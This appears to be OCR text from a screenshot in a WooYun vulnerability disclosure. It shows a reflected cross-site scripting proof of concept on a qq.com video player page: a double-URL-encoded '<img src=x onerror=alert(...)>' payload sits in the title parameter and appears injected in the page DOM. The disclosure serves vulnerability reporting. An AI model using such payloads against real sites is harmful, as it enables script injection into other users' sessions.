 omd.qq.com/v/player.shtml?title=123%253Cimg%20src%253Dx%20o:
百度 <Ctrl+K>
1
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
d URL
http://omd.qq.com/v/player.shtml?title=123%253Cimg src%253Dx onerror=alert(/xq17/)%253E123&vid=r0168az719g&atm_cl=ad&atm_pos=10196&e_code=162491
t URL
cute
Enable Post data Enable Referrer
兽人
必须死!
EVENT1
裂隙放映室
EVENT2
EVENT3
裂隙音频
/xq17/
确定
123 123
cache.qq.com
控制台 HTML CSS 脚本 DOM 网络 Cookies
根据文本或者 CSS 选择器搜索
编辑 img < h3#show_title < div.pl_bg < div.pl_bg_wrap < div.wrap < body < html
样式 计算出的样式 布局 DOM
YPE html>
xmlns="http://www.w3.org/1999/xhtml">
ead>
ody>
<h1 class="hd">兽人必须死</h1>
<div class="wrap">
<div class="header">
<div class="pl_bg_wrap">
<div class="pl_bg">
<h3 id="show_title">
123
<img onerror="alert(/xq17/)" src="x">
www.wooyun.org